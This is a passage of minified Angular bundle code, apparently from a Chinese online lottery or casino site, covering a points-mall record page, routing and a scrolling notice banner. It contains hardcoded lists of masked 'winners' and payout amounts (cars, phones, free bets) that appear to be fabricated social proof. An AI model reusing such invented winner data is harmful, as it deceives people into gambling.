-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,Pn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,xn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Yn=t("8e7N"),Zn=t("bQgi"),Kn=t("6dbk"),Jn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),al=t("dJ6Q"),ul=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),Pl=t("EQkA"),xl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,u.DOCUMENT,Ln.b,[2,u.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.v,m.v,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.u,m.u,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Yn.a,Yn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Zn.c,Zn.c,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.a,el.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,P.b,P.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Y.g,Y.g,[]),e["\u0275mpd"](1073742336,Y.d,Y.d,[]),e["\u0275mpd"](1073742336,Y.e,Y.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/common.68bd21d75780c383c388.js
body_size: 2273
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{CzVr:function(n,e,t){"use strict";var l=t("CcnG"),i=t("yRSX"),u=t("Y2bn"),o=t("Evg9"),a=t("WAj7");t("r0fh"),t.d(e,"a",(function(){return r})),t.d(e,"b",(function(){return c}));var r=l["\u0275crt"]({encapsulation:0,styles:[[".pages-banner[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/bannerbg.png) top center no-repeat;height:200px;position:relative}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:190px;width:1000px;margin:0 auto;background-size:100% 100%}.pages-banner[_ngcontent-%COMP%]   .notice-content[_ngcontent-%COMP%]{width:1028px;margin:0 auto;height:60px;background:url(/pcCFPB//images/common/gonggao.png) no-repeat;padding:12px 0}"]],data:{}});function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","pages-banner"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-notice",[],null,null,null,i.b,i.a)),l["\u0275did"](4,114688,null,0,u.a,[o.a,a.f],null,null)],(function(n,e){n(e,4,0)}),(function(n,e){n(e,1,0,"url("+e.component.bannerImage+")")}))}},MJO9:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t.d(e,"b",(function(){return i})),t("Cxl7");var l=[{name:"500\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u5143\u514d\u8d39\u6295\u6ce8",user:"**s666**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**1467**"},{name:"iphoneX",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w555**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5k5**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j666**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e132**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**9899**"},{name:"588\u5143\u514d\u8d39\u6295\u6ce8",user:"**8888**"},{name:"iphone13",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u5143\u514d\u8d39\u6295\u6ce8",user:"**klij**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**gghh**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd1**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd12**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkwq**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsah**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],i=[{name:"dh**sj",pice:5469},{name:"jg**9r",pice:1600},{name:"yh**s5",pice:3435},{name:"gg**34",pice:36e3},{name:"kk**se",pice:2886},{name:"as**9s",pice:666},{name:"mo**33",pice:58e3},{name:"yu**23",pice:6488},{name:"ja**88",pice:5800},{name:"da**b8",pice:18e4},{name:"ki**g9",pice:6120},{name:"xb**kk",pice:1365},{name:"nb**33",pice:800},{name:"lk**r8",pice:35600},{name:"aa**00",pice:4300},{name:"gu**g3",pice:500},{name:"ma**6j",pice:5280},{name:"hu**gg",pice:356080},{name:"yi**65",pice:2500},{name:"de**4f",pice:1600}]},Y2bn:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),e="";return n.length&&n[0].configs.forEach((function(n,t){e+=t+1+": "+n.data+" "})),e},enumerable:!0,configurable:!0}),n.prototype.alterDailog=function(){this.service.isIndex=!0,this.service.isVisible=!0,this.service.hasIndexDailoglList=!1},n}()},r0fh:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},n}()},yRSX:function(n,e,t){"use strict";var l=t("CcnG");t("Y2bn"),t("Evg9"),t("WAj7"),t.d(e,"a",(function(){return i})),t.d(e,"b",(function(){return u}));var i=l["\u0275crt"]({encapsulation:0,styles:[[".index-notice[_ngcontent-%COMP%]{color:#fc0;width:960px;margin:0 auto;line-height:30px}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:70px;height:36px;text-align:center;line-height:36px;font-size:14px}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:90%;height:36px;line-height:36px;cursor:pointer;position:relative;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]{color:#fff;position:relative;left:0;letter-spacing:1px;cursor:pointer}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:13px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]{margin-left:20px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:15px;margin-top:15px;height:8px;width:8px;border-radius:4px;cursor:pointer;background-color:#1a65bd}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-bg[_ngcontent-%COMP%]{background:#fff!important}"]],data:{}});function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u6700\u65b0\u6d88\u606f\uff1a "])),(n()(),l["\u0275eld"](4,0,null,null,3,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"marquee",[["direction","left"],["onmouseout","this.start();"],["onmouseover","this.stop();"],["scrollamount","2"],["scrolldelay","10"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,e,t){var l=!0;return"click"===e&&(l=!1!==n.component.alterDailog()&&l),l}),null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],null,(function(n,e){n(e,7,0,e.component.noticeStr)}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/12.6446277b5cf5c59ace36.js
body_size: 12337
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{IuFQ:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("CzVr"),a=t("r0fh"),c=t("Evg9"),r=t("WAj7"),g=t("y9Pr"),d=t("dWZg"),p=t("Ip0R"),s=t("t4eL"),m=t("n8Rd"),f=t("ZYjt"),b=t("28A0"),h=t("OIt2"),C=function(){function n(n){this.service=n}return n.prototype.ngOnInit=function(){},n}(),O=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcCFPB/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:470px;height:310px;background-size:100% 100%;border:2px solid 